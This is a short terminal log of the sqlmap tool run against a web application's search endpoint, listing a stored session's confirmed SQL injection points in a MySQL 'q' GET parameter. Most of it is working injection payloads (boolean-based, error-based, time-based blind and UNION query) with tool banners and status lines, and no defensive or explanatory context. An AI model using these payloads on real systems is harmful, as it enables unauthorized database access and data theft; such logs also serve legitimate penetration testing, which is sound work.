 rock@DESKTOP-KMA9VH5:/mnt/c/Users/Datagrokr/sqlmap$ python2 sqlmap.py -r"search.txt"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:56:46 /2020-04-26/
[11:56:46] [INFO] parsing HTTP request from 'search.txt'
Cookie parameter 'X-XSRF-TOKEN' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]
[11:56:50] [INFO] resuming back-end DBMS 'mysql'
[11:56:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=-1437' OR 1320=1320#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: q=roc' OR (SELECT 4959 FROM(SELECT COUNT(*),CONCAT(0x7176626271,(SELECT (ELT(4959=4959,1))),0x717a707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- rOvK
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=roc' AND (SELECT 4598 FROM (SELECT(SLEEP(5)))ltWa)-- HUZV
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: q=roc' UNION ALL SELECT CONCAT(0x7176626271,0x6563794b557476534349436f4e62444d58766674625975577a6d486d5379436b4643487249695343,0x717a707171),NULL,NULL,NULL,NULL,NULL,NULL#